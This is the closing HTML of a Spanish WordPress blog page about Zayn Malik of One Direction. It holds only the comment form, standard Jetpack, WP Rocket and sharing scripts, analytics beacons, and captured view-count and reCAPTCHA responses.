														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/":6554};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"6554\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "6554" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"4d26e033ee","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2012%2F04%2Fzayn-malik-el-chico-exotico-de-one-direction%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6554]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"34c8583598","url":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769090640 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -570
content:
{"6554":673}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 45
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zEOLQmYSE6F1u-m8rAiJ6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769117080976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>